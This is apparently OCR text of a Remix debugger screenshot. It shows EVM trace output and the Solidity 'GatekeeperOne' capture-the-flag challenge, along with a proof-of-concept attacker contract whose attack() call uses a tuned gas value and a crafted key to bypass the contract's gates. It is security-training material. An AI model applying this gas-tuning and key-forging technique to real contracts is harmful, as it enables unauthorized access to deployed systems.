 DEBUGGER
0xa314ef3a024454a44b412595cd47c2...
Stop debugging
268 DUP1
269 REVERT
270 JUMPDEST
271 PUSH2 1fff
274 GAS
275 DUP2
276 ISZERO
277 ISZERO
vm trace step: 141
execution step: 50
add memory:
gas: 3
remaining gas: 819134
loaded address: 0x0dcd2f752394c41875e2
59e00bb44fd505297caf
Solidity Locals
Home
ballot.sol
1 pragma solidity ^0.4.18;
2
3 contract GatekeeperOne {
4
5   address public entrant;
6
7   modifier gateOne() {
8     require(msg.sender != tx.origin);
9     _;
10   }
11
12   modifier gateTwo() {
13     require(msg.gas % 8191 == 0);
14     _;
15   }
16
17   modifier gateThree(bytes8 _gateKey) {
18     require(uint32(_gateKey) == uint16(_gateKey));
19     require(uint32(_gateKey) != uint64(_gateKey));
20     require(uint32(_gateKey) == uint16(tx.origin));
21     _;
22   }
23
24   function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
25     entrant = tx.origin;
26     return true;
27   }
28 }
29
30 contract GatekeeperOnePoc {
31
32     GatekeeperOne one;
33
34     function GatekeeperOnePoc(address _addr) public{
35         one = GatekeeperOne(_addr);
36     }
37
38     function attack() public{
39         one.call.gas(819315)(bytes4(keccak256("enter(bytes8)")), bytes8(0xFFFFFFFF0000733c));
40     }
41 }